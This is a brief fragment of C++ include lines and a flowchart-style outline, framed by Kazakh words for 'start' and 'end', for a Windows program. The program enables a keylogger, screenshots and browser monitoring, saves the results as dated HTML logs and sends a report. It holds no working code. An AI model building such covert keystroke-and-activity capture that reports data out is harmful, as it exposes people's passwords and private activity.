 Басы
#include "stdafx.h"
#include "MainWnd.h"
#include "MainWndDlg.h"
#include "Dlg_Options.h"
#include
"ScreenCapture.h"
#include "../hooks/hooks.h"
....
Logs==1
New Logs folder
function selection
KeyLogger(true\false)
screenshot(true\false)
browserM(true\false)
KeyLogger started
screenshot started
browserM started
HTML logs==1
new HTML logs
date==sysdate
save data HTML and folder
new HTML logs
save data HTML and folder
send report
Соңы